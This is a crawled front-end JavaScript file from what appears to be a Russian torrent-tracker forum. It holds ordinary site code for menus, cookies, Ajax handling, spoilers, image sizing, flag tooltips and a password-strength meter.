

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/main.js?v=1769064191
body_size: 35724
content:
window.BB = {};
window.encURL = encodeURIComponent;

// НЕ УДАЛЯТЬ!!
function body_load()
{
    $(function(){ 
        if (BB.navbar) {
            BB.navbar.init();
        }
        if (BB.freeleech) {
            BB.freeleech.init();
        }
    });
}
/**
 * HTML5 WebStorage обертка
 */
$.map(['localStorage', 'sessionStorage'], function(type){
    BB[type] = {
        supported: !!window[type],
        get: function(key){
            if (!this.supported) {
                return null;
            }
            var val_str  = window[type].getItem(key);
      var val_orig = $.parseJSON(val_str);
            return val_orig;
        },
        set: function(key, value){
            if (this.supported) {
                try {
                    var val_str = JSON.stringify(value);
                    window[type].setItem(key, val_str);
                } catch(e) {}
            }
        },
        rm: function(key){
            if (this.supported) {
                window[type].removeItem(key);
            }
        }
    };
});

// $() - быстрый доступ к элементам по ID
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

function addEvent( obj, type, fn ) {
    if (obj.addEventListener) {
        obj.addEventListener( type, fn, false );
        EventCache.add(obj, type, fn);
    }
    else if (obj.attachEvent) {
        obj["e"+type+fn] = fn;
        obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
        obj.attachEvent( "on"+type, obj[type+fn] );
        EventCache.add(obj, type, fn);
    }
    else {
        obj["on"+type] = obj["e"+type+fn];
    }
}

// Управление событиями (для очистки памяти)
var EventCache = function(){
    var listEvents = [];
    return {
        listEvents : listEvents,
        add : function(node, sEventName, fHandler){
            listEvents.push(arguments);
        },
        flush : function(){
            var i, item;
            for(i = listEvents.length - 1;i >= 0;i = i - 1){
                item = listEvents[i];
                if(item[0].removeEventListener){
                    item[0].removeEventListener(item[1], item[2], item[3]);
                };
                if(item[1].substring(0, 2) != "on"){
                    item[1] = "on" + item[1];
                };
                if(item[0].detachEvent){
                    item[0].detachEvent(item[1], item[2]);
                };
                item[0][item[1]] = null;
            };
        }
    };
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

// Масштабирование изображений
function imgFit (img, maxW)
{
    // Не переписываем title для флагов
    if (!img.src.includes('/images/flags/mini/')) {
        img.title  = 'Размеры изображения: '+img.width+' x '+img.height;
    }
    if (typeof(img.naturalHeight) == 'undefined') {
        img.naturalHeight = img.height;
        img.naturalWidth  = img.width;
    }
    if (img.width > maxW) {
        img.height = Math.round((maxW/img.width)*img.height);
        img.width  = maxW;
        img.style.cursor = 'move';
        return false;
    }
    else if (img.width == maxW && img.width < img.naturalWidth) {
        img.height = img.naturalHeight;
        img.width  = img.naturalWidth;
        // Не переписываем title для флагов
        if (!img.src.includes('/images/flags/mini/')) {
            img.title  = 'Размеры изображения: '+img.naturalWidth+' x '+img.naturalHeight;
        }
        return false;
    }
    else {
        return true;
    }
}


function toggle_block (id)
{
    var el = document.getElementById(id);
    el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
    document.getElementById(id).disabled = (val) ? 0 : 1;
}

// Работа с cookies
function setCookie (name, value, days, path, domain, secure)
{
  if (days != 'SESSION') {
    var date = new Date();
    days = days || 365;
    date.setTime(date.getTime() + days*24*60*60*1000);
    var expires = date.toGMTString();
  } else {
    var expires = '';
  }

  document.cookie =
    name +'='+ escape(value)
  + ((expires) ? '; expires='+ expires : '')
  + ((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
  + ((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
  + ((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}


// Возвращает значение куки или null
function getCookie (name)
{
    var matches = document.cookie.match(new RegExp(
      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : null; 
}

function deleteCookie (name, path, domain)
{
    setCookie(name, '', -1, path, domain);
}

// Меню - обработка событий и позиционирование
var Menu = {
  openSpeed          : 'fast',
  hideSpeed          : 'fast',
  offsetCorrection_X : -4,
  offsetCorrection_Y : 2,
  iframeFix          : false,
  activeMenuId       : null,  //  текущее открытое меню (из предыдущего клика)
  clickedMenuId      : null,  //  меню для отображения
  $root              : null,  //  корневой элемент для меню с "href = '#clickedMenuId'"
  $menu              : null,  //  кликнутое меню
  positioningType    : null,  //  зарезервировано
  outsideClickWatch  : false, //  предотвращение множественного связывания $(document).click

  clicked: function($root) {
    $root.blur();
    this.clickedMenuId = this.getMenuId($root);
    this.$menu = $(this.clickedMenuId);
    this.$root = $root;
    this.toggleMenu();
  },

  hovered: function($root) {
    if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
      this.clicked($root);
    }
  },

  unhovered: function($root) {
  },

  getMenuId: function($el) {
    var href = $el.attr('href');
    return href.substr(href.indexOf('#'));
  },

  setLocation: function() {
    var CSS = this.$root.offset();
    CSS.top  += this.$root.height() + this.offsetCorrection_Y;
    CSS.left += this.offsetCorrection_X;
    this.$menu.css(CSS);
  },

  fixLocation: function() {
    var $menu = this.$menu;
    var curLeft = parseInt($menu.css('left'));
    var rCorner = $(document).scrollLeft() + $(window).width() - 25;
    var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
    if (curLeft != maxVisibleLeft) {
      $menu.css('left', maxVisibleLeft);
    }
    var curTop = parseInt($menu.css('top'));
    var tCorner = $(document).scrollTop() + $(window).height() - 20;
    var maxVisibleTop = Math.min(curTop, Math.max(0, tCorner - $menu.height()));
    if (curTop != maxVisibleTop) {
      $menu.css('top', maxVisibleTop);
    }
    if (this.iframeFix) {
      $('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
    }
  },
  toggleMenu: function() {
    if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
      $(this.activeMenuId).hide(this.hideSpeed);
    }
    // переключить кликнутое меню
    if (this.$menu.is(':visible')) {
      this.$menu.hide(this.hideSpeed);
      this.activeMenuId = null;
    } else {
      this.showClickedMenu();
      if (!this.outsideClickWatch) {
        $(document).one('mousedown', function(e){ Menu.hideClickWatcher(e); });
        this.outsideClickWatch = true;
      }
    }
  },
  showClickedMenu: function() {
    this.setLocation();
    this.fixLocation();
    this.$menu.css({display: 'block'});
    this.activeMenuId = this.clickedMenuId;  },
  // скрыть если клик за пределами меню
  hideClickWatcher: function(e) {
    this.outsideClickWatch = false;
    this.hide(e);
  },

  hide: function(e) {
    if (this.$menu) {
      this.$menu.hide(this.hideSpeed);
    }
    this.activeMenuId = this.clickedMenuId = this.$menu = null;
  }
};

$(document).ready(function(){
  // Меню
  $('body').append($('div.menu-sub'));
  $('a.menu-root, span.user-menu')
    .click(
      function(e){ e.preventDefault(); Menu.clicked($(this)); return false; })
    .hover(
      function(){ Menu.hovered($(this)); return false; },
      function(){ Menu.unhovered($(this)); return false; }
    )
  ;
  $('div.menu-sub')
    .mousedown(function(e){ e.stopPropagation(); })
    .find('a')
      .click(function(e){ Menu.hide(e); })
  ;
  // Подсказки для полей ввода
  $('input')
    .filter('.hint').one('focus', function(){
      $(this).val('').removeClass('hint');
    })
    .end()
    .filter('.error').one('focus', function(){
      $(this).removeClass('error');
    })
  ;
});

// Ajax обработчик
function Ajax(handlerURL, requestType, dataType) {
    this.url      = handlerURL;
    this.type     = requestType;
    this.dataType = dataType;
    this.errors   = { };
}

Ajax.prototype = {
    init      : {},  // инициализация перед отправкой
    callback  : {},  // обработчики ответов
    state     : {},  // состояние действия
    request   : {},  // данные запроса
    params    : {},  // параметры действия

    exec: function(request) {
        this.request[request.action] = request;
        $.ajax({
            url      : this.url,
            type     : this.type,
            dataType : this.dataType,
            data     : request,
            success  : ajax.success,
            error    : ajax.error
        });
    },    
    success: function(response) {
        var action = response.action;

        if (response.raw_output) {
            $('body').prepend(response.raw_output);
        }
        if (response.sql_log) {
            $('#sqlLog').prepend(response.sql_log +'<hr />');
            fixSqlLog();
        }
        if (response.update_ids) {
            for (id in response.update_ids) {
                $('#'+id).html( response.update_ids[id] );
            }
        }
        if (response.prompt_password) {
            // Сохраняем параметры действия для автоматического выполнения после логина
            var pendingAction = ajax.request[action];
            if (pendingAction) {
                BB.sessionStorage.set('pending_admin_action', pendingAction);
            }
            var redirectUrl = window.location.pathname + window.location.search;
            var loginBase = (typeof BB_ROOT !== 'undefined') ? BB_ROOT : './';
            var loginUrl = loginBase + 'login.php?redirect=' + encodeURIComponent(redirectUrl) + '&admin=1';
            window.location.href = loginUrl;
            return;
        }
        else if (response.prompt_confirm) {
            if (window.confirm(response.confirm_msg)) {
                var req = ajax.request[action];
                req.confirmed = 1;
                ajax.exec(req);
            }
            else {
                ajax.clearActionState(action);
            }
        }
        else if (response.error_code) {
            ajax.showErrorMsg(response.error_msg);
            $('.loading-1').removeClass('loading-1').html('error');
        }
        else {
            ajax.callback[action](response);
            ajax.clearActionState(action);
        }
    },

    error: function(xml, desc) {
    },

    clearActionState: function(action){
        ajax.state[action] = ajax.request[action] = '';
    },

    showErrorMsg: function(msg){
        alert(msg);
    },

    callInitFn: function(event) {
        event.stopPropagation();
        var params = ajax.params[$(this).attr('id')];
        var action = params.action;
        if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
            return false;
        } else {
            ajax.state[action] = 'readyToSubmit';
        }
        ajax.init[action](params);
    },

    setStatusBoxPosition: function($el) {
        var newTop = $(document).scrollTop();
        var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
        var newLeft = Math.max(0, rCorner - $el.width());
        $el.css({ top: newTop, left: newLeft });
    },

    makeEditable: function(rootElementId, editableType) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        var inputsHtml = $('#editable-tpl-'+editableType).html();
        $editable.hide().after(inputsHtml);
        var $inputs = $('.editable-inputs', $root);
        if (editableType == 'input' || editableType == 'textarea') {
            $('.editable-value', $inputs).val( $.trim($editable.text()) );
        }
        $('input.editable-submit', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 0;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_plus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 1;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_minus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter('[@checked]').val();
            params.plus = 2;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-cancel', $inputs).click(function(){
            ajax.restoreEditable(rootElementId);
        });
        $inputs.show().find('.editable-value').focus();
        $root.removeClass('editable-container');
    },

    restoreEditable: function(rootElementId, newValue) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        $('.editable-inputs', $root).remove();
        if (newValue) {
            $editable.text(newValue);
        }
        $editable.show();
        ajax.clearActionState( ajax.params[rootElementId].action );
        ajax.params[rootElementId].submit = false;
        $root.addClass('editable-container');
    }
};

$(document).ready(function(){
  // AJAX индикаторы загрузки и ошибок
  $("#ajax-loading").ajaxStart(function(){
    $("div#layer").removeAttr("style");
    $("div#layer").addClass("body_op");
    $("#ajax-error").hide();
    $(this).css('top', screen.height/2-150+'px');
    $(this).css('left', screen.width/2-50+'px');
    $(this).show();
  });
  $("#ajax-loading").ajaxStop(function(){ $("div#layer").removeClass("body_op"); $(this).hide(); });

  $("#ajax-error").ajaxError(function(req, xml){
    var status = xml.status;
    var text = xml.statusText;
    if (status == 200) {
      status = '';
      text = 'invalid data format';
    }
    $(this).html(
      "Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
    ).show();
  });

  // Привязка AJAX параметров к элементам
  $('var.ajax-params').each(function(){
    var params = $.parseJSON( $(this).html() );
    params.event = params.event || 'dblclick';
    ajax.params[params.id] = params;
    $("#"+params.id).bind(params.event, ajax.callInitFn);
    if (params.event == 'click' || params.event == 'dblclick') {
      $("#"+params.id).addClass('editable-container');
    }
  });
});
var tor_info   = true;

$.fn.alignCenterScreen = function() {
        this.css("position", "absolute");
        this.css("top",  (($(window).height() - this.outerHeight()) / 2 + $(window).scrollTop()) - (220+this.outerHeight()) + "px");
        this.css("left", ($(window).width() - this.outerWidth()) / 2 + $(window).scrollLeft() + "px");
        return this
};

$(document).ready(function()
{
    console.log('debug');
    $('[posting_form]').submit(function(e)
    {
        var msg = $(this).find('[name=message]').val();
        if(msg.match(/imgur\.com/i)) 
        {
            e.preventDefault();
            alert("Картинки на imgur.com не работают. Используйте другой хостинг.");
        }
    });
});

// Счетчик фрилича
BB.freeleech = {
  init: function() {
    var $countdown = $('#countdown');
    if (!$countdown.length) {
      return;
    }
    
    var freeLeechTime = $countdown.data('freeleech');
    if (!freeLeechTime) {
      return;
    }
    
    var ts = (new Date()).getTime() + freeLeechTime * 1000;
    $countdown.countdown({
      timestamp: ts
    });
  }
};

// Переменные шаблона и максимальные ширины изображений
window.BB = window.BB || {};

window.BB.postImg_MaxWidth = screen.width - (window.BB.POST_IMG_WIDTH_DECR_JS || 0);
window.BB.postImgAligned_MaxWidth = Math.round(screen.width/3);
window.BB.attachImg_MaxWidth = screen.width - (window.BB.ATTACH_IMG_WIDTH_DECR_JS || 0);
window.BB.ExternalLinks_InNewWindow = window.BB.EXT_LINK_NEW_WIN || false;
window.BB.hidePostImg = window.BB.HIDE_IMG || false;

// Копирование кода в буфер обмена (IE)
window.BB.copyText_writeLink = function(node) {
	if (!window.is_ie) return;
	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\''+window.BB.L_CODE_COPIED+'\'); return false;" href="#">'+window.BB.L_CODE_COPY+'</a></p>');
};

// Инициализация BBCode в постах
window.BB.initPostBBCode = function(context) {
	window.BB.initSpoilers(context);
	window.BB.initExternalLinks(context);
	window.BB.initPostImages(context);
	window.BB.initFancy(context);
};

// Обработка изображений в постах
window.BB.initPostImages = function(context) {
	context = context || 'body';
	if (window.BB.hidePostImg) return;
	var $in_spoilers = $('div.sp-body var.postImg', context);
	$('var.postImg', context).not($in_spoilers).each(function(){
		var $v = $(this);
		var src = $v.attr('title');
		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
		$img = window.BB.fixPostImage($img);
		var maxW = ($v.hasClass('postImgAligned')) ? window.BB.postImgAligned_MaxWidth : window.BB.postImg_MaxWidth;
		$img.bind('click', function(){ return imgFit(this, maxW); });
		
		// Для выровненных изображений - удаляем title с var и устанавливаем на img
		if ($v.hasClass('postImgAligned')) {
			$v.removeAttr('title');
			$img.attr('title', src);
		}
		
		if (window.user && window.user.opt_js && window.user.opt_js.i_aft_l) {
			$('#preload').append($img);
			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="//tapochek.net/load.gif" alt="" /></a>';
			$v.html(loading_icon);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
			$img.one('load', function(){
				imgFit(this, maxW);
				$v.empty().append(this);
			});
		}
		else {
			$img.one('load', function(){ imgFit(this, maxW) });
			$v.empty().append($img);
			if ($.browser && $.browser.msie) {
				$v.after('<wbr>');
			}
		}
	});
};

// Обработка спойлеров
window.BB.initSpoilers = function(context) {
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title.length == 0 ? this.title : (this.title || window.BB.L_Spoiler_head || 'Спойлер');
		this.title = '';
		$('<div class="sp-head folded clickable"></div>').text(name).insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				window.BB.initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="window.BB.spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
};

window.BB.spoilerHide = function($sp_body) {
	if ($(document).scrollTop() > $sp_body.prev().offset().top) {
		$(document).scrollTop($sp_body.prev().offset().top - 200);
	}
	$sp_body.slideToggle('fast');
	$sp_body.prev().slideToggle('fast');
	$sp_body.prev().prev().toggleClass('unfolded');
};

// Открытие внешних ссылок в новом окне
window.BB.initExternalLinks = function(context) {
	context = context || 'body';
	
	// Получаем текущий домен и варианты с www/без www
	var currentDomain = window.location.hostname;
	var currentDomains = [currentDomain];
	
	if (currentDomain.indexOf('www.') === 0) {
		currentDomains.push(currentDomain.substring(4));
	} else {
		currentDomains.push('www.' + currentDomain);
	}
	
	// Расширения медиа-файлов
	var mediaExtensions = ['.jpg', '.jpeg', '.png', '.gif', '.webp', '.svg', '.bmp', '.tiff', '.ico', '.mp4', '.avi', '.mov', '.wmv', '.flv', '.webm', '.mp3', '.wav', '.ogg'];
	
	// Обработка всех ссылок в контексте
	$('a[href]', context).each(function(){
		var link = $(this);
		var href = link.attr('href');
		
		// Пропускаем ссылки для галереи/лайтбокса
		if (link.hasClass('zoom') || link.hasClass('fancybox') || link.hasClass('lightbox')) {
			return;
		}
		
		// Пропускаем якорные и относительные ссылки
		if (!href || href.indexOf('#') === 0 || href.indexOf('/') === 0 || href.indexOf('./') === 0 || href.indexOf('../') === 0) {
			return;
		}
		
		// Проверяем - является ли ссылка внешней
		if (href.indexOf('http://') === 0 || href.indexOf('https://') === 0) {
			var linkDomain;
			try {
				linkDomain = new URL(href).hostname;
			} catch (e) {
				return; 
			}
			
			// Проверяем домен
			var isExternalDomain = true;
			for (var i = 0; i < currentDomains.length; i++) {
				if (linkDomain === currentDomains[i]) {
					isExternalDomain = false;
					break;
				}
			}
			
			// Для внешних ссылок добавляем target="_blank"
			if (isExternalDomain) {
				link.attr('target', '_blank');
				link.attr('rel', 'noopener noreferrer');
			}
		}
	});
};

// Блокировка некоторых хостингов изображений
window.BB.fixPostImage = function($img) {
	var banned_image_hosts = /ipicture|imagebanan/i;
	var src = $img[0].src;
	var bn = ['hostban1','hostban2','hostban3','hostban4','hostban5'];
	if (src.match(banned_image_hosts)) {
		$img.attr({ src: "//tapochek.net/"+bn[Math.round(Math.random()*(bn.length-1))]+".gif", title: "Прочтите правила выкладывания скриншотов!" }).addClass('clickable').bind('click', function(){ return !window.open("//tapochek.net/viewtopic.php?t=25986"); });
	}
	return $img;
};

// Инициализация Fancybox для изображений
window.BB.initFancy = function(context) {
	var $closebtn = true;
	var $thumbs   = false;
	var $buttons  = true;
	$("a.zoom", context).each(function() {
		var $this = $(this);
		var href = $this.attr('href');
		if (href) {
			window.BB.imgSize($this, href);
		}
		var options = {
			closeBtn: $closebtn,
			helpers: {
				title : { type : 'inside' },
				thumbs  : $thumbs,
				buttons : $buttons
			},
			afterLoad  : function() {
				var elementTitle = this.element.attr('title');
				var fancyTitleText = 'Изображение ' + (this.index + 1) + ' из ' + this.group.length;
				if (elementTitle && elementTitle.indexOf("Размер изображения:") !== -1) {
					fancyTitleText += ' - ' + elementTitle;
				} else if (this.title) {
					fancyTitleText += ' - ' + this.title;
				}
				fancyTitleText += '  <a href="'+this.href+'" target="_blank" class="fancybox-title" style="text-decoration: none !important;"><span class="fancybox-title"><b>Открыть</b></span></a> <span class="fancybox-title">в новом окне</span>';
				this.title = fancyTitleText;
			}
		};
		if (href && href.toLowerCase().indexOf('.webp') !== -1) {
			options.type = 'image';
		}
		$this.fancybox(options);
	});
};

window.BB.imgSize = function($link, originalHref) {
	var img = new Image();
	var imageSrcForLoad = originalHref.replace("thumb_", "");
	img.onload = function() {
		$link.children("img").attr({ "alt":"Размер изображения: "+ img.width+" x "+img.height });
		$link.attr("title", "Размер изображения: "+ img.width+" x "+img.height);
		if ($.fn.tooltip) {
			$link.tooltip({ track: true });
		}
	};
	img.src = imageSrcForLoad;
};

// Инициализация BBCode при загрузке страницы
$(document).ready(function(){
	$('div.post_wrap, div.signature').each(function(){ window.BB.initPostBBCode( $(this) ) });
	$('a.load-local-hint').each(function(){
		var r = Math.floor(Math.random()*10000);
		$(this).attr('rel','#loadme_'+r);
		$(this).next().attr('id','loadme_'+r);
		if($(this).text()=='') $(this).text('Подсказака');
	});
});

// Объект пользователя
window.user = window.user || {
	opt_js: window.BB.USER_OPTIONS_JS || {},
	set: function(opt, val, days, reload) {
		this.opt_js[opt] = val;
		setCookie('opt_js', $.toJSON(this.opt_js), days);
		if (reload) {
			window.location.reload();
		}
	}
};

// Быстрая навигация по форумам
window.BB.initJumpbox = function() {
	$("div.jumpbox").html('<span id="jumpbox-container"> <select id="jumpbox"> <option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; '+(window.BB.L_JUMPBOX_TITLE||'Jumpbox')+' &nbsp;</option> </select> </span> <input id="jumpbox-submit" type="button" class="lite" value="'+(window.BB.L_GO||'Go')+'" />');
	$('#jumpbox-container').one('click', function(){
		$('#jumpbox-title').html('&nbsp;&nbsp; '+(window.BB.L_LOADING||'Загрузка')+' ... &nbsp;');
		var jumpbox_src = window.BB.AJAX_HTML_DIR + (window.BB.LOGGED_IN ? 'jumpbox_user.html' : 'jumpbox_guest.html');
		$(this).load(jumpbox_src);
		$('#jumpbox-submit').click(function(){ window.location.href=window.BB.FORUM_URL+$('#jumpbox').val(); });
	});
};

// Сортировка таблиц
window.BB.initTablesorter = function() {
	$('.tablesorter').tablesorter();
};

// Затемнение фона при модальном окне
window.BB.initExpose = function() {
	$("form.expose").click(function() {
		$(this).expose({
			color: '#ccc',
			onLoad: function() {
				this.getExposed().css({backgroundColor: null});
			},
			onClose: function() {
				this.getExposed().css({backgroundColor: null});
			}
		});
	});
};

// Поиск и скачивание
window.BB.initSearchAndDL = function() {
	$('#quick-search').submit(function(){
		var action = $('#search-action').val();
		var txt = $('#search-text').val();
		if (txt=='поиск...' || txt == '') {
			$('#search-text').val('').addClass('hl-err-input').focus();
			return false;
		}
		$(this).attr('action', action);
	});
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;	});
};

// === ИНИЦИАЛИЗАЦИЯ UI КОМПОНЕНТОВ ===
$(document).ready(function(){
	if ($.fn.tooltip) {
		$('[title]').tooltip();
	}
	
	// Счетчик символов для заголовка темы
	var subjectInput = $('#subject-input');
	var counter = $('#subject-counter');
	
	if (subjectInput.length && counter.length) {
		function updateSubjectCounter() {
			var length = subjectInput.val().length;
			counter.text(length + '/300');
			
			if (length >= 300) {
				counter.addClass('over-limit');
			} else {
				counter.removeClass('over-limit');
			}
		}
		
		updateSubjectCounter();
		subjectInput.on('input keyup paste', updateSubjectCounter);
	}
});

/**
 * Функция расширения поля комментария для статуса раздачи
 */
BB.expandCommentField = function(inputElement) {
    var $input = $(inputElement);
    var $container = $input.closest('.comment-field-container');
    var $textarea = $container.find('.comment-textarea');
    var currentValue = $input.val();
    
    if (currentValue === 'Сообщение для автора раздачи') {
        $textarea.val('');
    } else {
        $textarea.val(currentValue);
    }
    
    $input.hide();
    $textarea.show().focus();
    
    $textarea.off('blur.commentField').on('blur.commentField', function() {
        var textareaValue = $(this).val().trim();
        
        if (textareaValue === '') {
            $input.val('Сообщение для автора раздачи');
        } else {
            $input.val(textareaValue);
        }
        
        $(this).hide();
        $input.show();
    });
    
    $textarea.off('keydown.commentField').on('keydown.commentField', function(e) {
        if (e.keyCode === 27) {
            e.preventDefault();
            $(this).blur();
        }
    });
};

// Получение значения комментария
BB.getCommentValue = function() {
    var $input = $('#coment');
    var $textarea = $('#coment-textarea');
    
    if ($textarea.is(':visible')) {
        return $textarea.val();
    }
    
    var inputValue = $input.val();
    return (inputValue === 'Сообщение для автора раздачи') ? '' : inputValue;
};

// Инициализация поля комментария
BB.initCommentField = function() {
    $(document).ready(function() {
        var $input = $('#coment');
        if ($input.length > 0) {
            var currentValue = $input.val().trim();
            
            if (currentValue === '' || currentValue === 'Комментарий' || currentValue === 'Комментарий...') {
                $input.val('Сообщение для автора раздачи');
            }
        }
    });
};

BB.initCommentField();

// Соответствие кодов флагов названиям стран
window.BB.flagNames = {
	'rus': 'Русский',
	'eng': 'Английский',
	'ukr': 'Украинский',
	'chi': 'Китайский',
	'chn': 'Китайский',
	'dnk': 'Датский',
	'esp': 'Испанский',
	'fra': 'Французский',
	'geo': 'Грузинский',
	'ger': 'Немецкий',
	'ita': 'Итальянский',
	'jap': 'Японский',
	'kaz': 'Казахский',
	'kor': 'Корейский',
	'pol': 'Польский',
	'uzb': 'Узбекский',
  'nld': 'Нидерландский',
  'swe': 'Шведский',
  'blr': 'Белорусский'
};

// Обработка флагов - добавляем title при наведении
window.BB.initFlagTitles = function(context) {
	context = context || 'body';
	$('img[src*="/images/flags/mini/"]', context).each(function(){
		var $img = $(this);
		var src = $img.attr('src');
		var match = src.match(/\/([a-z]{3})\.jpg$/i);
		if (match) {
			var flagCode = match[1].toLowerCase();
			if (window.BB.flagNames[flagCode]) {
				var title = window.BB.flagNames[flagCode];
				$img.attr('title', title);

				var $parent = $img.parent('var.postImg');
				if ($parent.length) {
					$parent.removeAttr('title');
				}

				var $link = $img.closest('a.postLink');
				if ($link.length) {
					$link.removeAttr('title');
				}
			}
		}
	});
};

// Инициализируем флаги после загрузки страницы
$(function(){
	window.BB.initFlagTitles();
});

var originalInitPostBBCode = window.BB.initPostBBCode;
window.BB.initPostBBCode = function(context) {
	originalInitPostBBCode(context);
	window.BB.initFlagTitles(context);
};

/*
 * ============================================================================
 * Проверка сложности пароля v5.1 (2025 Edition, tuned)
 * ============================================================================
 */

function chkPass(password) {
    if (!password || password.length === 0) {
        updatePassUI(0, "очень слабый");
        return;
    }

    var len = password.length;
    var hasLower   = /[a-z]/.test(password);
    var hasUpper   = /[A-Z]/.test(password);
    var hasDigit   = /[0-9]/.test(password);
    var hasSpecial = /[^a-zA-Z0-9]/.test(password);

    var charsetSize = 0;
    if (hasLower)   charsetSize += 26;
    if (hasUpper)   charsetSize += 26;
    if (hasDigit)   charsetSize += 10;
    if (hasSpecial) charsetSize += 32;

    // Если вдруг набор символов совсем странный
    if (!charsetSize) {
        updatePassUI(0, "очень слабый");
        return;
    }

    // Базовая энтропия
    var entropy = len * Math.log2(charsetSize);

    var penalty = 0;

    // --------- Эвристика 1: число типов + длина ---------
    var typesCount = (hasLower ? 1 : 0) + (hasUpper ? 1 : 0) + (hasDigit ? 1 : 0) + (hasSpecial ? 1 : 0);

    // Если меньше 8 символов и типов ? 2 — сильно душим
    if (len < 8 && typesCount <= 2) {
        penalty += 15;
    }

    // Если 8–9 символов и только 2 типа — тоже штраф
    if (len >= 8 && len <= 9 && typesCount === 2) {
        penalty += 8;
    }

    // --------- Эвристика 2: мало уникальных символов ---------
    var freq = {};
    for (var i = 0; i < password.length; i++) {
        var ch = password[i];
        freq[ch] = (freq[ch] || 0) + 1;
    }
    var uniqueCount = Object.keys(freq).length;
    var uniqueRatio = uniqueCount / len;

    // Если меньше половины символов уникальны — слабак
    if (uniqueRatio < 0.5) {
        penalty += 10;
    }

    // --------- Эвристика 3: простые последовательности ---------
    if (/123|234|345|456|567|678|789|890|012|abc|bcd|cde|def|xyz|qwe|wer|ert|rty|asd|sdf|dfg/i.test(password)) {
        penalty += 10;
    }

    // --------- Эвристика 4: повторяющиеся символы подряд ---------
    if (/(.)\1{2,}/.test(password)) {
        penalty += 8;
    }

    // --------- Эвристика 5: только один тип символов ---------
    if (typesCount === 1) {
        penalty += 15;
    }

    // --------- Эвристика 6: “псевдослучайный” короткий микс ---------
    // Типичный вид: цифры+буквы, длина 6–9, без спецсимволов, без верхнего регистра
    if (len >= 6 && len <= 9 && hasDigit && hasLower && !hasUpper && !hasSpecial) {
        penalty += 10;
    }

    // Применяем штрафы к энтропии
    entropy -= penalty;
    if (entropy < 0) entropy = 0;

    // Маппинг энтропии (бит) в оценку
    var score, rating;

    if (entropy < 28) {                 // секунды – минуты
        score  = Math.min(entropy / 28 * 20, 20);
        rating = "очень слабый";
    } else if (entropy < 36) {          // минуты – часы
        score  = 20 + ((entropy - 28) / 8 * 20);
        rating = "слабый";
    } else if (entropy < 60) {          // часы – дни/недели
        score  = 40 + ((entropy - 36) / 24 * 20);
        rating = "достаточный";
    } else if (entropy < 80) {          // годы
        score  = 60 + ((entropy - 60) / 20 * 20);
        rating = "сильный";
    } else {                            // десятилетия+
        score  = 80 + Math.min((entropy - 80) / 48 * 20, 20);
        rating = "очень сильный";
    }

    score = Math.round(Math.min(Math.max(score, 0), 100));

    updatePassUI(score, rating);
}

function updatePassUI(score, rating) {
    if (typeof $ === 'undefined') return;
    $('#compl').text(rating);
    $('#scorebar').css('background-position', '-' + (score * 4) + 'px');
    $('#score').html(score + "%");
}
/* ============================================================================ */


--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/ui/jquery.expose.js?v=33
body_size: 2327
content:
/**
 * jquery.expose 1.2.3 - Make HTML elements stand out
 * 
 * Copyright (c) 2009 Tero Piirainen
 * http://flowplayer.org/tools/expose.html
 *
 * Dual licensed under MIT and GPL 2+ licenses
 * http://www.opensource.org/licenses
 *
 */
